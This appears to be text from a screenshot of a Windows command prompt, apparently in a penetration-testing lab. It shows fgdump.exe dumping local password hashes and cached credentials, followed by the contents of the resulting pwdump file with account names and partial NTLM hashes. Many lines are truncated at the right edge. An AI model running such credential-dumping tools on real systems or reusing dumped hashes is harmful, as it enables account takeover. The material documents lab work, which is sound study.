 C:\Users\Administrator\Desktop>fgdump.exe
fgDump 2.1.0 - fizzgig and the mighty group at foofu
Written to make j0m0kun's life just a bit easier
Copyright(C) 2008 fizzgig and foofus.net
fgdump comes with ABSOLUTELY NO WARRANTY!
This is free software, and you are welcome to redist
under certain conditions; see the COPYING and README
more information.
No parameters specified, doing a local dump. Specify
elp.
--- Session ID: 2017-01-21-12-07-07 ---
Starting dump on 127.0.0.1
** Beginning local dump **
OS (127.0.0.1): Microsoft Windows Unknown Profession
1)
Passwords dumped successfully
Cache dumped successfully
-----Summary-----
Failed servers:
NONE
Successful servers:
127.0.0.1
Total failed: 0
Total successful: 1
C:\Users\Administrator\Desktop>type 127.0.0.1.pwdump
Guest:501:NO PASSWORD*********************:NO PASSWO
installer:1001:NO PASSWORD*********************:3043
:::
installer3:1002:NO PASSWORD*********************:304
A:::
offsec:500:NO PASSWORD*********************:FE47D6D4
C:\Users\Administrator\Desktop>_